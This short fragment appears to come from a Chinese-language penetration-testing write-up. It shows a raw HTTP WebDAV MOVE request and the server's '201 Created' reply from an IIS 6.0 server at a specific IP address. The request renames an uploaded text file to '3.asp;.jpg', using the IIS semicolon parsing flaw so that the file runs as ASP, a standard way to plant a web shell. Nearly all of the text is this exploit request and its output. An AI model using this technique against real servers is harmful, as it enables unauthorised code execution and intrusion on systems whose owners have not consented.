 MOVE 域名: 123.234.41.28 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 123.234.41.28
Destination: http://123.234.41.28/3.asp;.jpg
提交数据包
HTTP/1.1 201 Created
Date: Sat, 21 Mar 2015 12:22:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://123.234.41.28/3.asp;.jpg
Content-Type: text/xml
Content-Length: 0